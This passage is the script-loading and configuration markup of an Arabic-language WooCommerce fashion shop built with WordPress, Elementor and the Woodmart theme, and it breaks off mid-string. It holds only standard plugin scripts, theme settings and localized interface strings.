<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"1c3167f472","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"d3093f0fa8","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"c9bc1920a7"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"d3093f0fa8","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"c9bc1920a7"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cee8d95580"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":42456,"title":"%D8%A8%D9%83%D8%AC%20%D8%A8%D8%A7%D9%84%D9%88%D9%86%D8%A7%D8%AA%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":"https:\/\/be-stylish.net\/wp-content\/uploads\/2022\/10\/Untitled-1-large.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cee8d95580"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":42456,"title":"%D8%A8%D9%83%D8%AC%20%D8%A8%D8%A7%D9%84%D9%88%D9%86%D8%A7%D8%AA%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":"https:\/\/be-stylish.net\/wp-content\/uploads\/2022\/10\/Untitled-1-large.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2b5e1fb6097c4b4c3266da04200d9584","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"e1c02fc839","wishlist_fragments_nonce":"76b3a478ec","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"84351324a4","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/